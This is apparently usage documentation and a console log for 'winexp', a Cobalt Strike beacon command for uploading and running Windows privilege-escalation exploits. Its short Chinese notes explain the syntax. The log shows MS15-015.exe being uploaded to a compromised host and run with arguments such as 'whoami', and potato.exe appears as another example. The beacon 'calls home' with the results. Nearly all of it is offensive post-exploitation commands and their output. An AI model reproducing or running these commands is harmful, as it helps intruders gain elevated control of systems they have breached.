 beacon> winexp
[*] beacon上的常用提权设置路径，路径结尾记得加/或->C: or /root/home/
[*] winexp MS15-015.exe #上传MS15-015.exe
[*] winexp potato.exe 0 #无参数执行exp
[*] winexp MS15-015.exe "whoami" #执行exp
[*] 最多支持6个参数的exp，如果需要多个参数执行：winexp replace exp.exe@-d@1@-c@{11111111-11111111-11111111}@-p@whoami
[+] D:\tools\ctf\exploit\windows exploit\elevated privileges\15015\MS15-015\Release\
beacon> winexp MS15-015.exe
[+] 92 path:D:\tools\ctf\exploit\windows exploit\elevated privileges\15015\MS15-015\Release\MS15-015.exe
[*] Tasked beacon to upload D:\tools\ctf\exploit\windows exploit\elevated privileges\15015\MS15-015\Release\MS15-015.exe as MS15-015.exe
[*] Tasked beacon to run: MS15-015.exe
[+] host called home, sent: 90691 bytes
[+] received output:
[#] ms15-015 compiled by zcgonvh
[#] usage: ms15-015 command
[#] eg: ms15-015 "whoami /all"
beacon> winexp MS15-015.exe "whoami"
[*] Tasked beacon to run: MS15-015.exe whoami
[+] host called home, sent: 50 bytes
[+] received output:
[#] ms15-015 compiled by zcgonvh
[x] can not create process:1346
beacon> winexp replace MS15-015.exe@"whoami"
[*] Tasked beacon to run: MS15-015.exe "whoami"
[+] host called home, sent: 52 bytes
[+] received output:
[#] ms15-015 compiled by zcgonvh
[x] can not create process:1346